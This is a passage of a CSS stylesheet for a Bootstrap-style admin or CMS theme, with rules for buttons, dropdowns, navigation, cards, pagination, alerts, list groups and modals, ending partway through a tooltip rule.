.btn-outline-info:hover, .btn-outline-info.focus, .btn-outline-info:focus, .btn-outline-info.active, .btn-outline-info:active, .open > .btn-outline-info.dropdown-toggle {
    color: #fff;
    border-color: #57c7d4;
    background-color: #57c7d4
}

.btn-outline-info.active.focus, .btn-outline-info.active:focus, .btn-outline-info.active:hover, .btn-outline-info:active.focus, .btn-outline-info:active:focus, .btn-outline-info:active:hover, .open > .btn-outline-info.dropdown-toggle.focus, .open > .btn-outline-info.dropdown-toggle:focus, .open > .btn-outline-info.dropdown-toggle:hover {
    color: #fff;
    border-color: #237e89;
    background-color: #2b9ca9
}

.btn-outline-info.disabled.focus, .btn-outline-info.disabled:focus, .btn-outline-info:disabled.focus, .btn-outline-info:disabled:focus, .btn-outline-info.disabled:hover, .btn-outline-info:disabled:hover {
    border-color: #a8e2e9
}

.btn-outline-success {
    color: #46be8a;
    border-color: #46be8a;
    background-color: transparent;
    background-image: none
}

.btn-outline-success:hover, .btn-outline-success.focus, .btn-outline-success:focus, .btn-outline-success.active, .btn-outline-success:active, .open > .btn-outline-success.dropdown-toggle {
    color: #fff;
    border-color: #46be8a;
    background-color: #46be8a
}

.btn-outline-success.active.focus, .btn-outline-success.active:focus, .btn-outline-success.active:hover, .btn-outline-success:active.focus, .btn-outline-success:active:focus, .btn-outline-success:active:hover, .open > .btn-outline-success.dropdown-toggle.focus, .open > .btn-outline-success.dropdown-toggle:focus, .open > .btn-outline-success.dropdown-toggle:hover {
    color: #fff;
    border-color: #226246;
    background-color: #2d805c
}

.btn-outline-success.disabled.focus, .btn-outline-success.disabled:focus, .btn-outline-success:disabled.focus, .btn-outline-success:disabled:focus, .btn-outline-success.disabled:hover, .btn-outline-success:disabled:hover {
    border-color: #91d9ba
}

.btn-outline-warning {
    color: #f2a654;
    border-color: #f2a654;
    background-color: transparent;
    background-image: none
}

.btn-outline-warning:hover, .btn-outline-warning.focus, .btn-outline-warning:focus, .btn-outline-warning.active, .btn-outline-warning:active, .open > .btn-outline-warning.dropdown-toggle {
    color: #fff;
    border-color: #f2a654;
    background-color: #f2a654
}

.btn-outline-warning.active.focus, .btn-outline-warning.active:focus, .btn-outline-warning.active:hover, .btn-outline-warning:active.focus, .btn-outline-warning:active:focus, .btn-outline-warning:active:hover, .open > .btn-outline-warning.dropdown-toggle.focus, .open > .btn-outline-warning.dropdown-toggle:focus, .open > .btn-outline-warning.dropdown-toggle:hover {
    color: #fff;
    border-color: #b8660e;
    background-color: #de7c11
}

.btn-outline-warning.disabled.focus, .btn-outline-warning.disabled:focus, .btn-outline-warning:disabled.focus, .btn-outline-warning:disabled:focus, .btn-outline-warning.disabled:hover, .btn-outline-warning:disabled:hover {
    border-color: #f9d7b3
}

.btn-outline-danger {
    color: #f96868;
    border-color: #f96868;
    background-color: transparent;
    background-image: none
}

.btn-outline-danger:hover, .btn-outline-danger.focus, .btn-outline-danger:focus, .btn-outline-danger.active, .btn-outline-danger:active, .open > .btn-outline-danger.dropdown-toggle {
    color: #fff;
    border-color: #f96868;
    background-color: #f96868
}

.btn-outline-danger.active.focus, .btn-outline-danger.active:focus, .btn-outline-danger.active:hover, .btn-outline-danger:active.focus, .btn-outline-danger:active:focus, .btn-outline-danger:active:hover, .open > .btn-outline-danger.dropdown-toggle.focus, .open > .btn-outline-danger.dropdown-toggle:focus, .open > .btn-outline-danger.dropdown-toggle:hover {
    color: #fff;
    border-color: #d90909;
    background-color: #f61515
}

.btn-outline-danger.disabled.focus, .btn-outline-danger.disabled:focus, .btn-outline-danger:disabled.focus, .btn-outline-danger:disabled:focus, .btn-outline-danger.disabled:hover, .btn-outline-danger:disabled:hover {
    border-color: #fdcaca
}

.btn-group-lg > .btn, .btn-lg {
    font-size: 1.286rem;
    padding: .715rem 1.286rem;
    border-radius: .286rem
}

.btn-group-sm > .btn, .btn-sm {
    font-size: .858rem;
    padding: .429rem .858rem;
    border-radius: .143rem
}

.btn-block {
    display: block;
    width: 100%;
    white-space: normal
}

.btn-block + .btn-block {
    margin-top: .572rem
}

input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {
    width: 100%
}

/*m|e|t|i|n|f|o|_|7|_|6|_|b|a|s|i|c*/
.fade {
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
    opacity: 0
}

.fade.in {
    opacity: 1
}

.collapse {
    display: none
}

.collapse.in {
    display: block
}

tr.collapse.in {
    display: table-row
}

tbody.collapse.in {
    display: table-row-group
}

.collapsing {
    position: relative;
    overflow: hidden;
    height: 0;
    -webkit-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease;
    -webkit-transition-duration: .35s;
    -o-transition-duration: .35s;
    transition-duration: .35s;
    -webkit-transition-property: height;
    -o-transition-property: height;
    transition-property: height
}

.dropdown, .dropup {
    position: relative
}

.dropdown-toggle::after {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .286rem;
    content: '';
    vertical-align: middle;
    border-top: .286rem solid;
    border-right: .286rem solid transparent;
    border-left: .286rem solid transparent;
    margin-right: 0;
    margin-left: .3em
}

.dropdown-toggle:focus {
    outline: 0
}

.dropup .dropdown-toggle::after {
    border-top: 0;
    border-bottom: .286rem solid
}

.dropdown-menu {
    font-size: 1rem;
    position: absolute;
    z-index: 1200;
    top: 100%;
    left: 0;
    display: none;
    float: left;
    min-width: 160px;
    margin: 5px 0 0;
    padding: 5px 0;
    list-style: none;
    text-align: left;
    color: #76838f;
    border: 1px solid #e4eaec;
    border-radius: .215rem;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-box-shadow: 0 3px 12px rgba(0, 0, 0, .05);
    box-shadow: 0 3px 12px rgba(0, 0, 0, .05);
    -webkit-transition: .25s;
    -o-transition: .25s;
    transition: .25s
}

.dropdown-divider {
    overflow: hidden;
    height: 1px;
    margin: .5rem 0;
    background-color: #e4eaec;
    margin: 6px 0
}

.dropdown-item {
    font-weight: 400;
    display: block;
    clear: both;
    width: 100%;
    padding: 3px 20px;
    text-align: inherit;
    white-space: nowrap;
    color: #76838f;
    border: 0;
    background: 0 0;
    padding: .572rem 1.072rem;
    -webkit-transition: background-color .25s;
    -o-transition: background-color .25s;
    transition: background-color .25s;
    border-radius: .215rem
}

.dropdown-item:focus, .dropdown-item:hover, .dropdown-item.active, .dropdown-item.active:focus, .dropdown-item.active:hover {
    text-decoration: none;
    color: #76838f;
    outline: 0;
    background-color: #f3f7f9
}

.dropdown-item.disabled, .dropdown-item.disabled:focus, .dropdown-item.disabled:hover {
    color: #ccd5db
}

.dropdown-item.disabled:focus, .dropdown-item.disabled:hover {
    cursor: not-allowed;
    text-decoration: none;
    background-color: transparent;
    background-image: none;
    filter: 'progid:DXImageTransform.Microsoft.gradient(enabled = false)'
}

.open > .dropdown-menu {
    display: block
}

.open > a {
    outline: 0
}

.dropdown-menu-right {
    right: 0 !important;
    left: auto !important
}

.dropdown-menu-left {
    right: auto !important;
    left: 0 !important
}

.dropdown-header {
    font-size: .858rem;
    display: block;
    margin-bottom: 0;
    padding: 5px 20px;
    white-space: nowrap;
    color: #37474f
}

.dropdown-backdrop {
    position: fixed;
    z-index: 1000;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.dropup .caret, .navbar-fixed-bottom .dropdown .caret {
    content: '';
    border-top: 0;
    border-bottom: .286rem solid
}

.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 5px;
    margin-bottom: 6px;
    -webkit-box-shadow: 0 -3px 12px rgba(0, 0, 0, .05);
    box-shadow: 0 -3px 12px rgba(0, 0, 0, .05)
}

.btn-group {
    position: relative;
    display: inline-block;
    vertical-align: middle
}

.btn-group > .btn {
    position: relative;
    float: left;
    margin-bottom: 0
}

.btn-group > .btn.active, .btn-group > .btn:active, .btn-group > .btn:focus, .btn-group > .btn:hover {
    z-index: 2
}

.btn-group .btn + .btn, .btn-group .btn + .btn-group, .btn-group .btn-group + .btn, .btn-group .btn-group + .btn-group {
    margin-left: -1px
}

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
    border-radius: 0
}

.btn-group > .btn:first-child {
    margin-left: 0
}

.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle), .btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.btn-group > .btn:last-child:not(:first-child), .btn-group > .dropdown-toggle:not(:first-child), .btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.btn-group > .btn-group {
    float: left
}

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
    border-radius: 0
}

.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {
    outline: 0
}

.btn + .dropdown-toggle-split {
    padding-right: .75rem;
    padding-left: .75rem
}

.btn + .dropdown-toggle-split::after {
    margin-left: 0
}

.btn-group-sm > .btn + .dropdown-toggle-split, .btn-sm + .dropdown-toggle-split {
    padding-right: .6435rem;
    padding-left: .6435rem
}

.btn-group-lg > .btn + .dropdown-toggle-split, .btn-lg + .dropdown-toggle-split {
    padding-right: .9645rem;
    padding-left: .9645rem
}

.btn-group.open .dropdown-toggle {
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}

.btn-group.open .dropdown-toggle.btn-link {
    -webkit-box-shadow: none;
    box-shadow: none
}

.btn .caret {
    margin-left: 0
}

.btn-group-lg > .btn .caret, .btn-lg .caret {
    border-width: .358rem .358rem 0;
    border-bottom-width: 0
}

.dropup .btn-group-lg > .btn .caret, .dropup .btn-lg .caret {
    border-width: 0 .358rem .358rem
}

[data-toggle=buttons] > .btn input[type=checkbox], [data-toggle=buttons] > .btn input[type=radio], [data-toggle=buttons] > .btn-group > .btn input[type=checkbox], [data-toggle=buttons] > .btn-group > .btn input[type=radio] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none
}

.input-group {
    position: relative;
    display: table;
    width: 100%;
    border-collapse: separate
}

.input-group .form-control {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0
}

.input-group .form-control:active, .input-group .form-control:focus, .input-group .form-control:hover {
    z-index: 3
}

.input-group .form-control, .input-group-addon, .input-group-btn {
    display: table-cell
}

.input-group .form-control:not(:first-child):not(:last-child), .input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child) {
    border-radius: 0
}

.input-group-addon, .input-group-btn {
    width: 1%;
    vertical-align: middle;
    white-space: nowrap
}

.input-group-addon {
    font-size: 1rem;
    font-weight: 400;
    line-height: 1;
    margin-bottom: 0;
    padding: .429rem .929rem;
    text-align: center;
    color: #76838f;
    border: 1px solid #e4eaec;
    border-radius: .215rem;
    background-color: #f3f7f9
}

.input-group-addon.form-control-sm, .input-group-sm > .input-group-addon, .input-group-sm > .input-group-btn > .input-group-addon.btn {
    font-size: .858rem;
    padding: .429rem .786rem;
    border-radius: .143rem
}

.input-group-addon.form-control-lg, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .input-group-addon.btn {
    font-size: 1.286rem;
    padding: .858rem 1.429rem;
    border-radius: .286rem
}

.input-group-addon input[type=checkbox], .input-group-addon input[type=radio] {
    margin-top: 0
}

.input-group .form-control:not(:last-child), .input-group-addon:not(:last-child), .input-group-btn:not(:first-child) > .btn-group:not(:last-child) > .btn, .input-group-btn:not(:first-child) > .btn:not(:last-child):not(.dropdown-toggle), .input-group-btn:not(:last-child) > .btn, .input-group-btn:not(:last-child) > .btn-group > .btn, .input-group-btn:not(:last-child) > .dropdown-toggle {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.input-group-addon:not(:last-child) {
    border-right: 0
}

.input-group .form-control:not(:first-child), .input-group-addon:not(:first-child), .input-group-btn:not(:first-child) > .btn, .input-group-btn:not(:first-child) > .btn-group > .btn, .input-group-btn:not(:first-child) > .dropdown-toggle, .input-group-btn:not(:last-child) > .btn-group:not(:first-child) > .btn, .input-group-btn:not(:last-child) > .btn:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.form-control + .input-group-addon:not(:first-child) {
    border-left: 0
}

.input-group-btn {
    font-size: 0;
    position: relative;
    white-space: nowrap
}

.input-group-btn > .btn {
    position: relative
}

.input-group-btn > .btn + .btn {
    margin-left: -1px
}

.input-group-btn > .btn:active, .input-group-btn > .btn:focus, .input-group-btn > .btn:hover {
    z-index: 3
}

.input-group-btn:not(:last-child) > .btn, .input-group-btn:not(:last-child) > .btn-group {
    margin-right: -1px
}

.input-group-btn:not(:first-child) > .btn, .input-group-btn:not(:first-child) > .btn-group {
    z-index: 2;
    margin-left: -1px
}

.input-group-btn:not(:first-child) > .btn-group:active, .input-group-btn:not(:first-child) > .btn-group:focus, .input-group-btn:not(:first-child) > .btn-group:hover, .input-group-btn:not(:first-child) > .btn:active, .input-group-btn:not(:first-child) > .btn:focus, .input-group-btn:not(:first-child) > .btn:hover {
    z-index: 3
}

.nav {
    margin-bottom: 0;
    padding-left: 0;
    list-style: none
}

.nav-link {
    position: relative;
    display: block;
    overflow: hidden;
    padding: .715rem 1.072rem
}

.nav-link:focus, .nav-link:hover {
    text-decoration: none;
    background-color: #f3f7f9
}

.nav-link.disabled {
    color: #a3afb7
}

.nav-link.disabled, .nav-link.disabled:focus, .nav-link.disabled:hover {
    cursor: not-allowed;
    color: #a3afb7;
    background-color: transparent
}

.nav-inline .nav-item {
    display: inline-block
}

.nav-inline .nav-item + .nav-item, .nav-inline .nav-link + .nav-link {
    margin-left: 1rem
}

.nav-tabs {
    border-bottom: 1px solid #e4eaec
}

.nav-tabs::after {
    display: table;
    clear: both;
    content: ''
}

.nav-tabs .nav-item {
    float: left;
    margin-bottom: -1px
}

.nav-tabs .nav-item + .nav-item {
    margin-left: 2px
}

.nav-tabs .nav-link {
    display: block;
    padding: .715rem 1.429rem;
    border: 1px solid transparent;
    border-top-left-radius: .215rem;
    border-top-right-radius: .215rem;
    -webkit-transition: .25s;
    -o-transition: .25s;
    transition: .25s;
    color: #76838f
}

.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {
    border-color: transparent transparent #e4eaec;
    background-color: #f3f7f9
}

.nav-tabs .nav-link.disabled, .nav-tabs .nav-link.disabled:focus, .nav-tabs .nav-link.disabled:hover {
    color: #a3afb7;
    border-color: transparent;
    background-color: transparent
}

.nav-tabs .nav-item.open .nav-link, .nav-tabs .nav-item.open .nav-link:focus, .nav-tabs .nav-item.open .nav-link:hover, .nav-tabs .nav-link.active, .nav-tabs .nav-link.active:focus, .nav-tabs .nav-link.active:hover {
    color: #fff;
    background-color: #62a8ea;
    border-color: transparent;
    border-bottom-color: #62a8ea
}

.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.nav-pills::after {
    display: table;
    clear: both;
    content: ''
}

.nav-pills .nav-item {
    float: left
}

.nav-pills .nav-item + .nav-item {
    margin-left: 2px
}

.nav-pills .nav-link {
    display: block;
    padding: .715rem 1.429rem;
    border-radius: .215rem
}

.nav-pills .nav-item.open .nav-link, .nav-pills .nav-item.open .nav-link:focus, .nav-pills .nav-item.open .nav-link:hover, .nav-pills .nav-link.active, .nav-pills .nav-link.active:focus, .nav-pills .nav-link.active:hover {
    cursor: default;
    color: #fff;
    background-color: #62a8ea
}

.nav-stacked .nav-item {
    display: block;
    float: none
}

.nav-stacked .nav-item + .nav-item {
    margin-top: 2px;
    margin-left: 0
}

.tab-content > .tab-pane {
    display: none
}

.tab-content > .active {
    display: block
}

.navbar {
    position: relative;
    padding: 1.5715rem .9375rem
}

.navbar::after {
    display: table;
    clear: both;
    content: ''
}

@media (min-width: 480px) {
    .navbar {
        border-radius: .215rem
    }
}

.navbar-full {
    z-index: 1200
}

@media (min-width: 480px) {
    .navbar-full {
        border-radius: 0
    }
}

.navbar-fixed-bottom, .navbar-fixed-top {
    position: fixed;
    z-index: 1500;
    right: 0;
    left: 0
}

@media (min-width: 480px) {
    .navbar-fixed-bottom, .navbar-fixed-top {
        border-radius: 0
    }
}

.navbar-fixed-top {
    top: 0
}

.navbar-fixed-bottom {
    bottom: 0
}

.navbar-brand {
    font-size: 1.286rem;
    float: left;
    margin-right: 1rem;
    padding-top: 4px;
    padding-bottom: 4px
}

.navbar-brand:focus, .navbar-brand:hover {
    text-decoration: none
}

.navbar-brand > img {
    display: block
}

.navbar-toggler {
    font-size: 1.286rem;
    line-height: 1;
    width: 2.5em;
    height: 2em;
    padding: .5rem .75rem;
    border: 1px solid transparent;
    border-radius: .215rem;
    background: transparent no-repeat center center;
    -webkit-background-size: 24px 24px;
    background-size: 24px 24px
}

.navbar-toggler:focus, .navbar-toggler:hover {
    text-decoration: none
}

.navbar-nav .nav-item {
    float: left
}

.navbar-nav .nav-link {
    display: block;
    padding-top: .425rem;
    padding-bottom: .425rem
}

.navbar-nav .nav-link + .nav-link, .navbar-nav .nav-item + .nav-item {
    margin-left: 1rem
}

.card {
    position: relative;
    display: block;
    border-radius: .215rem;
    background-color: #fff;
    margin-bottom: 2.143rem
}

.card-block {
    padding: 1.429rem
}

.card-block::after {
    display: table;
    clear: both;
    content: ''
}

.card-title {
    margin-bottom: .858rem;
    margin-top: 0
}

.card-text:last-child {
    margin-bottom: 0
}

.card-link:hover {
    text-decoration: none
}

.card-link + .card-link {
    margin-left: 1.429rem
}

.card > .list-group:first-child .list-group-item:first-child {
    border-top-left-radius: .215rem;
    border-top-right-radius: .215rem
}

.card > .list-group:last-child .list-group-item:last-child {
    border-bottom-right-radius: .215rem;
    border-bottom-left-radius: .215rem
}

.card-header {
    margin-bottom: 0;
    padding: .858rem 1.429rem;
    border-bottom: 1px solid #e4eaec;
    background-color: #f3f7f9
}

.card-header::after {
    display: table;
    clear: both;
    content: ''
}

.card-header:first-child {
    border-radius: -webkit-calc(.215rem - 1px) -webkit-calc(.215rem - 1px) 0 0;
    border-radius: calc(.215rem - 1px) calc(.215rem - 1px) 0 0
}

.card-footer {
    padding: .858rem 1.429rem;
    border-top: 1px solid #e4eaec;
    background-color: #f3f7f9
}

.card-footer::after {
    display: table;
    clear: both;
    content: ''
}

.card-footer:last-child {
    border-radius: 0 0 -webkit-calc(.215rem - 1px) -webkit-calc(.215rem - 1px);
    border-radius: 0 0 calc(.215rem - 1px) calc(.215rem - 1px)
}

.card-img {
    border-radius: -webkit-calc(.215rem - 1px);
    border-radius: calc(.215rem - 1px);
    border-radius: 0
}

.card-img-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    padding: 1.429rem
}

.card-img-top {
    border-top-left-radius: -webkit-calc(.215rem - 1px);
    border-top-left-radius: calc(.215rem - 1px);
    border-top-right-radius: -webkit-calc(.215rem - 1px);
    border-top-right-radius: calc(.215rem - 1px)
}

.card-img-bottom {
    border-bottom-right-radius: -webkit-calc(.215rem - 1px);
    border-bottom-right-radius: calc(.215rem - 1px);
    border-bottom-left-radius: -webkit-calc(.215rem - 1px);
    border-bottom-left-radius: calc(.215rem - 1px)
}

.breadcrumb {
    margin-bottom: 1rem;
    padding: .75rem 1rem;
    list-style: none;
    border-radius: .215rem;
    background-color: transparent;
    margin-bottom: 10px
}

.breadcrumb::after {
    display: table;
    clear: both;
    content: ''
}

.breadcrumb-item {
    float: left
}

.breadcrumb-item + .breadcrumb-item::before {
    display: inline-block;
    padding-right: .5rem;
    padding-left: .5rem;
    content: '/';
    color: #ccd5db;
    padding: 0 5px
}

.breadcrumb-item + .breadcrumb-item:hover::before {
    text-decoration: underline
}

.breadcrumb-item + .breadcrumb-item:hover::before {
    text-decoration: none
}

.breadcrumb-item.active {
    color: #76838f
}

.pagination {
    display: inline-block;
    margin-top: 1rem;
    margin-bottom: 1rem;
    padding-left: 0;
    border-radius: .215rem
}

.page-item {
    display: inline
}

.page-item:first-child .page-link {
    margin-left: 0;
    border-top-left-radius: .215rem;
    border-bottom-left-radius: .215rem
}

.page-item:last-child .page-link {
    border-top-right-radius: .215rem;
    border-bottom-right-radius: .215rem
}

.page-item.active .page-link, .page-item.active .page-link:focus, .page-item.active .page-link:hover {
    z-index: 2;
    cursor: default;
    color: #fff;
    border-color: #62a8ea;
    background-color: #62a8ea
}

.page-item.disabled .page-link, .page-item.disabled .page-link:focus, .page-item.disabled .page-link:hover {
    cursor: not-allowed;
    pointer-events: none;
    color: #ccd5db;
    border-color: #e4eaec;
    background-color: transparent
}

.page-link {
    position: relative;
    float: left;
    margin-left: -1px;
    padding: .643rem 1.072rem;
    text-decoration: none;
    color: #76838f;
    border: 1px solid #e4eaec;
    background-color: transparent;
    -webkit-transition: background .2s ease-out, border-color 0s ease-out, color .2s ease-out;
    -o-transition: background .2s ease-out, border-color 0s ease-out, color .2s ease-out;
    transition: background .2s ease-out, border-color 0s ease-out, color .2s ease-out
}

.page-link:focus, .page-link:hover {
    color: #89bceb;
    border-color: #e4eaec;
    background-color: #f3f7f9;
    -webkit-transition: background .2s ease-out, border-color .2s ease-out, color .2s ease-out;
    -o-transition: background .2s ease-out, border-color .2s ease-out, color .2s ease-out;
    transition: background .2s ease-out, border-color .2s ease-out, color .2s ease-out;
    text-decoration: none
}

.pagination-lg .page-link {
    font-size: 1.286rem;
    padding: .715rem 1.215rem
}

.pagination-lg .page-item:first-child .page-link {
    border-top-left-radius: .286rem;
    border-bottom-left-radius: .286rem
}

.pagination-lg .page-item:last-child .page-link {
    border-top-right-radius: .286rem;
    border-bottom-right-radius: .286rem
}

.pagination-sm .page-link {
    font-size: .858rem;
    padding: .429rem .786rem
}

.pagination-sm .page-item:first-child .page-link {
    border-top-left-radius: .143rem;
    border-bottom-left-radius: .143rem
}

.pagination-sm .page-item:last-child .page-link {
    border-top-right-radius: .143rem;
    border-bottom-right-radius: .143rem
}

.tag {
    font-weight: 400;
    line-height: 1;
    display: inline-block;
    padding: .25em .6em;
    text-align: center;
    vertical-align: baseline;
    color: #fff;
    border-radius: .215rem
}

.tag:empty {
    display: none
}

.btn .tag {
    position: relative;
    top: -1px
}

a.tag:focus, a.tag:hover {
    cursor: pointer;
    text-decoration: none;
    color: #fff
}

.tag-pill {
    padding-right: .6em;
    padding-left: .6em;
    border-radius: 10rem;
    padding: 3px 6px
}

.tag-default {
    background-color: #e4eaec;
    color: #76838f
}

.tag-default[href]:focus, .tag-default[href]:hover {
    background-color: #c6d3d7;
    background-color: #f3f7f9
}

.tag-primary {
    background-color: #62a8ea
}

.tag-primary[href]:focus, .tag-primary[href]:hover {
    background-color: #358fe4;
    background-color: #89bceb
}

.tag-success {
    background-color: #46be8a
}

.tag-success[href]:focus, .tag-success[href]:hover {
    background-color: #369b6f;
    background-color: #5cd29d
}

.tag-info {
    background-color: #57c7d4
}

.tag-info[href]:focus, .tag-info[href]:hover {
    background-color: #33b6c5;
    background-color: #77d6e1
}

.tag-warning {
    background-color: #f2a654
}

.tag-warning[href]:focus, .tag-warning[href]:hover {
    background-color: #ee8d25;
    background-color: #f4b066
}

.tag-danger {
    background-color: #f96868
}

.tag-danger[href]:focus, .tag-danger[href]:hover {
    background-color: #f73737;
    background-color: #fa7a7a
}

.alert {
    margin-bottom: 1rem;
    padding: 15px;
    border: 1px solid transparent;
    border-radius: .215rem;
    padding-right: 20px;
    padding-left: 20px
}

.alert-heading {
    color: inherit
}

.alert-link {
    font-weight: 700
}

.alert-dismissible {
    padding-right: 30px;
    padding-right: 40px
}

.alert-dismissible .close {
    position: relative;
    top: -.125rem;
    right: -15px;
    color: inherit;
    top: 0;
    text-decoration: none;
    opacity: .6
}

.alert-success {
    color: #46be8a;
    border-color: #e7faf2;
    background-color: rgba(231, 250, 242, .8)
}

.alert-success .close {
    color: #46be8a
}

.alert-success .close:focus, .alert-success .close:hover {
    color: #46be8a
}

.alert-info {
    color: #57c7d4;
    border-color: #ecf9fa;
    background-color: rgba(236, 249, 250, .8)
}

.alert-info .close {
    color: #57c7d4
}

.alert-info .close:focus, .alert-info .close:hover {
    color: #57c7d4
}

.alert-warning {
    color: #f2a654;
    border-color: #fff3e6;
    background-color: rgba(255, 243, 230, .8)
}

.alert-warning .close {
    color: #f2a654
}

.alert-warning .close:focus, .alert-warning .close:hover {
    color: #f2a654
}

.alert-danger {
    color: #f96868;
    border-color: #ffeaea;
    background-color: rgba(255, 234, 234, .8)
}

.alert-danger .close {
    color: #f96868
}

.alert-danger .close:focus, .alert-danger .close:hover {
    color: #f96868
}

.media, .media-body {
    overflow: hidden
}

.media-body {
    width: 10000px
}

.media-body, .media-left, .media-right {
    display: table-cell;
    vertical-align: top
}

.media-middle {
    vertical-align: middle
}

.media-bottom {
    vertical-align: bottom
}

.media-object {
    display: block;
    width: 120px
}

.media-object.img-thumbnail {
    max-width: none
}

.media-right {
    padding-left: 20px
}

.media-left {
    padding-right: 20px
}

.media-heading {
    margin-top: 0;
    margin-bottom: 5px
}

.media-list {
    padding-left: 0;
    list-style: none
}

.list-group {
    margin-bottom: 0;
    padding-left: 0;
    margin-bottom: 20px
}

.list-group-item {
    position: relative;
    display: block;
    margin-bottom: -1px;
    padding: .75rem 1.25rem;
    border: 1px solid transparent;
    background-color: #fff
}

.list-group-item:first-child {
    border-top-left-radius: .215rem;
    border-top-right-radius: .215rem
}

.list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: .215rem;
    border-bottom-left-radius: .215rem
}

.list-group-item.disabled, .list-group-item.disabled:focus, .list-group-item.disabled:hover {
    cursor: not-allowed;
    color: #ccd5db;
    background-color: transparent
}

.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading {
    color: inherit
}

.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text {
    color: #ccd5db
}

.list-group-item.active, .list-group-item.active:focus, .list-group-item.active:hover {
    z-index: 2;
    text-decoration: none;
    color: #62a8ea;
    border-color: transparent;
    background-color: transparent
}

.list-group-item.active .list-group-item-heading, .list-group-item.active .list-group-item-heading > .small, .list-group-item.active .list-group-item-heading > small, .list-group-item.active:focus .list-group-item-heading, .list-group-item.active:focus .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading > small, .list-group-item.active:hover .list-group-item-heading, .list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading > small {
    color: inherit
}

.list-group-item.active .list-group-item-text, .list-group-item.active:focus .list-group-item-text, .list-group-item.active:hover .list-group-item-text {
    color: #fff
}

.list-group-item-heading {
    margin-top: 0;
    margin-bottom: 5px
}

.list-group-item-text {
    line-height: 1.3;
    margin-bottom: 0
}

.close {
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    float: right;
    opacity: .2;
    color: #000;
    text-shadow: none
}

.close:focus, .close:hover {
    cursor: pointer;
    text-decoration: none;
    opacity: .5;
    color: #000
}

button.close {
    padding: 0;
    cursor: pointer;
    border: 0;
    background: 0 0;
    -webkit-appearance: none
}

.modal-open {
    overflow: hidden
}

.modal {
    position: fixed;
    z-index: 1700;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: none;
    overflow: hidden;
    outline: 0
}

.modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform .3s ease-out;
    -o-transition: -o-transform .3s ease-out;
    transition: transform .3s ease-out;
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%)
}

.modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0)
}

.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: 10px
}

.modal-content {
    position: relative;
    border: 1px solid transparent;
    border-radius: .286rem;
    outline: 0;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-box-shadow: 0 2px 12px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 12px rgba(0, 0, 0, .2);
    border: none
}

.modal-backdrop {
    position: fixed;
    z-index: 1600;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: #000
}

.modal-backdrop.fade {
    opacity: 0
}

.modal-backdrop.in {
    opacity: .5
}

.modal-header {
    padding: 15px 20px;
    border-bottom: 1px solid #e4eaec;
    border-bottom: none
}

.modal-header::after {
    display: table;
    clear: both;
    content: ''
}

.modal-header .close {
    margin-top: -2px;
    margin-top: 1px
}

.modal-title {
    line-height: 1.571429;
    margin: 0
}

.modal-body {
    position: relative;
    padding: 20px
}

.modal-footer {
    padding: 20px;
    text-align: right;
    border-top: 1px solid #e4eaec;
    padding: 6px 20px 20px;
    border-top: none
}

.modal-footer::after {
    display: table;
    clear: both;
    content: ''
}

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    overflow: scroll;
    width: 50px;
    height: 50px
}

@media (min-width: 480px) {
    .modal-dialog {
        max-width: 600px;
        margin: 30px auto;
        margin: 30px
    }

    .modal-content {
        -webkit-box-shadow: 0 2px 12px rgba(0, 0, 0, .2);
        box-shadow: 0 2px 12px rgba(0, 0, 0, .2)
    }

    .modal-sm {
        max-width: 300px
    }
}

@media (min-width: 992px) {
    .modal-lg {
        max-width: 900px
    }
}

.tooltip {
    font-family: Roboto, sans-serif;
    font-size: .858rem;
    font-weight: 400;
    font-style: normal;
    line-height: 1.571429;
